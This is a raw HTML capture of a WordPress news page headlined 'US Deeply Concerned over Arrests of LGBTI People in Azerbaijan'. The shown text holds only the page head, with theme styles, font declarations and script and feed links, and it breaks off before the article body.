

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gaysonoma.com/2019/04/us-deeply-concerned-over-arrests-of-lgbti-people-in-azerbaijan/
body_size: 17480
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1281px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:769px) and (max-width:1280px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}div.row_inner,div.module_subrow{--gutter:3.2%;--narrow:1.6%;--none:0%;}@media(max-width:768px){div.module-gallery-grid{--galn:var(--galt)}}@media(max-width:680px){
                .themify_map.tf_map_loaded{width:100%!important}
                .ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
                .fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
                div.module-gallery-grid{--galn:var(--galm);gap:8px}
            }</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1">
                .tf_svg_lazy{
                    content-visibility:auto;
                    background-size:100% 25%!important;
                    background-repeat:no-repeat!important;
                    background-position:0 0, 0 33.4%,0 66.6%,0 100%!important;
                    transition:filter .3s linear!important;
                    filter:blur(25px)!important;                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)!important
                }
                [data-lazy]:is(.module,.module_row:not(.tb_first)),.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]){
                    background-image:none!important
                }
            </style>
            <noscript>
                <style>
                    .tf_svg_lazy{
                        display:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1">
                        img{
                max-width:100%;
                height:auto
            }
                                    :where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}
            .tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}:where(.tf_flx),.tf_swiper-wrapper{display:flex}.tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
        </style>
        <title>US ‘Deeply Concerned’ over Arrests of LGBTI People in Azerbaijan &#8211; We The People</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="We The People &raquo; Feed" href="https://www.gaysonoma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We The People &raquo; Comments Feed" href="https://www.gaysonoma.com/comments/feed/" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.469), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.091), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.327), 42px);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<script src="https://www.gaysonoma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.gaysonoma.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gaysonoma.com/wp-json/wp/v2/posts/16530" /><link rel="canonical" href="https://www.gaysonoma.com/2019/04/us-deeply-concerned-over-arrests-of-lgbti-people-in-azerbaijan/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gaysonoma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gaysonoma.com%2F2019%2F04%2Fus-deeply-concerned-over-arrests-of-lgbti-people-in-azerbaijan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gaysonoma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gaysonoma.com%2F2019%2F04%2Fus-deeply-concerned-over-arrests-of-lgbti-people-in-azerbaijan%2F&#038;format=xml" />
<link rel="prefetch" href="https://www.gaysonoma.com/wp-content/themes/magazine/js/themify-script.js?ver=7.6.0" as="script" fetchpriority="low"><link rel="preload" href="https://www.gaysonoma.com/wp-content/uploads/2021/12/f2f-post-prep-2020-e1639619608815.jpg" as="image" fetchpriority="high"><style id="tf_gf_fonts_style">@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) 